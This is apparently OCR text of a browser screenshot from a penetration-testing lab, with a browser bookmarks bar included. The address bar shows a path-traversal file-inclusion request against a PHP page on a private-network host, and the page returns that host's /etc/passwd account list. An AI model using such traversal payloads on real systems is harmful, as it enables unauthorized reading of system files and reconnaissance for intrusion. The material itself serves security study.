 Not secure | 192.168.56.19/account/index.php?include=../../../../../../..…
1
Google Drive Bb Blackboard Patriot Web BB&T BB&T TurboTax Discover Fidelity Paychekplus »
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin
sam:x:1000:1000::/home/sam:/bin/bash terry:x:1001:1001::/home/terry:/bin/bash
named:x:25:25:Named:/var/named:/sbin/nologin alex:x:1002:1002::/home/alex:/bin/bash dovecot:x:97:97:Dovecot
IMAP server:/usr/libexec/dovecot:/sbin/nologin dovenull:x:997:993:Dovecot's unauthorized
user:/usr/libexec/dovecot:/sbin/nologin monitor:x:1003:1003::/home/monitor:/bin/bash saslauth:x:996:76:Saslauthd
user:/run/saslauthd:/sbin/nologin